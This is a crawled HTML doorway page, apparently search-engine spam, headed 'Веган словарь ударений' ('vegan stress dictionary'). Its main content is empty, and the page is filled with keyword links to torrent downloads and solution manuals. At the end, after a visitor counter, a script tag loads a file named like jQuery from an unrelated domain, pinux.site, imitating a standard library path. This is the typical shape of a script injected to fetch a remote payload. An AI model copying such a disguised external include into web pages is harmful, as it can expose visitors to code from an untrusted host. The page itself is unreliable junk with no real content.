

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaohohmute.zaytona.com/wdk-vegan-slovar-udareniy.html
body_size: 1792
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Веган словарь ударений - vaohohmute.zaytona.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaohohmute.zaytona.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Веган словарь ударений</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wdk-reshebnik-po-himii-8-klass-rt-gabrielyan.html">Решебник по химии 8 класс рт габриелян</a></li>
                                <li><a href="wdk-sallinen-aulis.html">Саллинен аулис</a></li>
                                <li><a href="wdk-odnoklassniki-3-torrent-skachat.html">Одноклассники 3 торрент скачать</a></li>
                                <li><a href="wdk-shablony-diplomov-i-gramot-skachat-torrent.html">Шаблоны дипломов и грамот скачать торрент</a></li>
                                <li><a href="wdk-dzhon-richard-skachat-torrent.html">Джон ричард скачать торрент</a></li>
                                <li><a href="wdk-minus-mavrin-fortuna.html">Минус маврин фортуна</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-sacred-goryachie-klavishi.html">Sacred горячие клавиши</a></li>
                                            <li><a href="wdk-ya-znaesh-vse-esche-budet-tekst-pesni.html">Я знаешь все еще будет текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-igra-neobitaemyy-ostrov-skachat-besplatno.html">Игра необитаемый остров скачать бесплатно</a></li>
                                            <li><a href="wdk-sis-display-driver.html">Sis display driver</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-doroga-nikuda-film-skachat-torrent.html">Дорога никуда фильм скачать торрент</a></li>
                                            <li><a href="wdk-shal-roza-preriy-opisanie-i-shema.html">Шаль роза прерий описание и схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-elektro-shema-mashiny-kalina.html">Электро схема машины калина</a></li>
                                            <li><a href="wdk-pravoslavnyy-zhurnal-bozhiy-luchik-skachat.html">Православный журнал божий лучик скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
